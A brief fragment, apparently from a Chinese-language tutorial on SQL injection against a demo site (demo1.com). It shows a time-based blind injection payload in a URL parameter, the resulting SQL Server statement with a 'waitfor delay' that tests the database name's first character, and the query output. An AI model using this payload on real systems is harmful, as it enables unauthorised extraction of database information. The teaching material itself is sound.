 www.demo1.com/index.aspx?i
不安全 demo1.com/index.aspx?id=1%20if(SUBSTRING(DB_NAME(),1,1)=CHAR(109))%20waitfor%...
W
执行语句:
select * from art where id=1 if(SUBSTRING(DB_NAME(),1,1)=CHAR(109)) waitfor delay '0:0:5' --
结果为:
id title content
1 这是sql注入 SQL注入